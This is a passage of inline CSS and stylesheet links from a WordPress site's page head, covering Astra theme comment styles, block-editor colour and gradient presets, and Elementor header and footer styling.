1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-left:0.66666em;}}
				.ast-comment-time .timendate{
					margin-right: 0.5em;
				}
				.ast-separate-container .comment-reply-title {
					padding-top: 0;
				}
				.ast-comment-list .ast-edit-link {
					flex: 1;
				}
				.comments-area {
					border-top: 1px solid var(--ast-global-color-subtle-background, var(--ast-global-color-6));
					margin-top: 2em;
				}
				.ast-separate-container .comments-area {
					border-top: 0;
				}
			@media (max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-separate-container .comments-title{padding:1.43em 1.48em;}.ast-comment-avatar-wrap{margin-right:0.5em;}}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ecriplume.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.19' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-22153{--e-global-color-primary:#C61E1E;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-0516bca:#000000;--e-global-color-bcac2b3:#C61E1E;--e-global-color-923ce95:#E12929;--e-global-color-2739831:#8563AA;--e-global-color-7013251:#FEF2D2;--e-global-color-21ed2c9:#7E240C;--e-global-color-2d1b8c9:#F86262;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-22153 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-22191 .elementor-element.elementor-element-09c5c45:not(.elementor-motion-effects-element-type-background), .elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-container{min-height:117px;}.elementor-22191 .elementor-element.elementor-element-09c5c45{border-style:solid;border-width:0px 0px 1px 0px;border-color:#D7D7D7;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22191 .elementor-element.elementor-element-2e637b3 > .elementor-widget-container{margin:0px 0px 0px 50px;}.elementor-22191 .elementor-element.elementor-element-2e637b3 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:62px;font-weight:600;color:#C61E1E;}.elementor-bc-flex-widget .elementor-22191 .elementor-element.elementor-element-c34e84d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22191 .elementor-element.elementor-element-c34e84d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-uael-nav-menu ul.uael-nav-menu .menu-item a.uael-menu-item.elementor-button{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu ul.uael-nav-menu .menu-item a.uael-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item:not(.elementor-button), .elementor-widget-uael-nav-menu .sub-menu a.uael-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-widget-uael-nav-menu .sub-menu a.uael-sub-menu-item:hover,
								.elementor-widget-uael-nav-menu .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item:not(.elementor-button):focus{color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent a.uael-menu-item:before,
								.elementor-widget-uael-nav-menu .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent a.uael-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent .sub-menu .uael-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .uael-pointer__framed .menu-item.parent a.uael-menu-item:before,
								.elementor-widget-uael-nav-menu .uael-pointer__framed .menu-item.parent a.uael-menu-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .sub-menu li a.uael-sub-menu-item,
							.elementor-widget-uael-nav-menu nav.uael-dropdown li a.uael-menu-item,
							.elementor-widget-uael-nav-menu nav.uael-dropdown li a.uael-sub-menu-item,
							.elementor-widget-uael-nav-menu nav.uael-dropdown-expandible li a.uael-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-uael-nav-menu .uael-nav-menu__toggle .uael-nav-menu-label{color:var( --e-global-color-text );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item.elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item,.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item, .elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e ul.sub-menu{width:220px;}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu li a.uael-sub-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-sub-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu a.uael-sub-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-sub-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu__toggle{text-align:right;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item{font-family:"Josefin Sans", Sans-serif;font-size:13px;font-weight:700;text-transform:uppercase;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item:not(.elementor-button), .elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu a.uael-sub-menu-item{color:#C91E1E;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu a.uael-sub-menu-item:hover,
								.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item:not(.elementor-button):focus{color:var( --e-global-color-21ed2c9 );}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu,
								.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown,
								.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu nav.uael-dropdown-expandible,
								.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu nav.uael-dropdown-expandible .menu-item a.uael-menu-item,
								.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu nav.uael-dropdown-expandible .menu-item .sub-menu,
								.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown .menu-item a.uael-menu-item,
								.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown .menu-item a.uael-sub-menu-item{background-color:#fff;}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu li.menu-item:not(:last-child),
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li.menu-item:not(:last-child),
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-22191 .elementor-element.elementor-element-84a350e div.uael-nav-menu-icon{color:var( --e-global-color-0516bca );}.elementor-22191 .elementor-element.elementor-element-84a350e div.uael-nav-menu-icon svg{fill:var( --e-global-color-0516bca );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-22191 .elementor-element.elementor-element-99d0d60{width:21.692%;}.elementor-22191 .elementor-element.elementor-element-c34e84d{width:78.308%;}}@media(max-width:1024px) and (min-width:768px){.elementor-22191 .elementor-element.elementor-element-99d0d60{width:50%;}.elementor-22191 .elementor-element.elementor-element-c34e84d{width:50%;}}@media(max-width:1024px){.elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-container{min-height:82px;}.elementor-22191 .elementor-element.elementor-element-2e637b3 .elementor-heading-title{font-size:46px;}.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-horizontal ul.sub-menu, .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-expandible.menu-is-active,
						.elementor-22191 .elementor-element.elementor-element-84a350e .uael-dropdown.menu-is-active{margin-top:31px;}.elementor-22191 .elementor-element.elementor-element-84a350e.uael-nav-menu__breakpoint-tablet nav.uael-nav-menu__layout-horizontal ul.sub-menu{margin-top:0px;}.elementor-22191 .elementor-element.elementor-element-84a350e > .elementor-widget-container{margin:0px 50px 0px 0px;}}@media(max-width:767px){.elementor-22191 .elementor-element.elementor-element-99d0d60{width:80%;}.elementor-22191 .elementor-element.elementor-element-2e637b3 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-22191 .elementor-element.elementor-element-2e637b3{text-align:left;}.elementor-22191 .elementor-element.elementor-element-2e637b3 .elementor-heading-title{font-size:46px;letter-spacing:-0.2px;}.elementor-22191 .elementor-element.elementor-element-c34e84d{width:20%;}.elementor-22191 .elementor-element.elementor-element-84a350e.uael-nav-menu__breakpoint-mobile nav.uael-nav-menu__layout-horizontal ul.sub-menu{margin-top:0px;}.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-horizontal ul.sub-menu, .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-expandible.menu-is-active,
						.elementor-22191 .elementor-element.elementor-element-84a350e .uael-dropdown.menu-is-active{margin-top:30px;}}
.elementor-22254 .elementor-element.elementor-element-7f5ca52f:not(.elementor-motion-effects-element-type-background), .elementor-22254 .elementor-element.elementor-element-7f5ca52f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#951919;}.elementor-22254 .elementor-element.elementor-element-7f5ca52f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 0px 15px 0px;}.elementor-22254 .elementor-element.elementor-element-7f5ca52f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22254 .elementor-element.elementor-element-fc06cd4 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-weight:600;color:var( --e-global-color-astglobalcolor5 );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-6695d19{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22254 .elementor-element.elementor-element-7ff11246 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:30px;font-weight:500;color:#ffffff;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items:not(.elementor-inline-items) 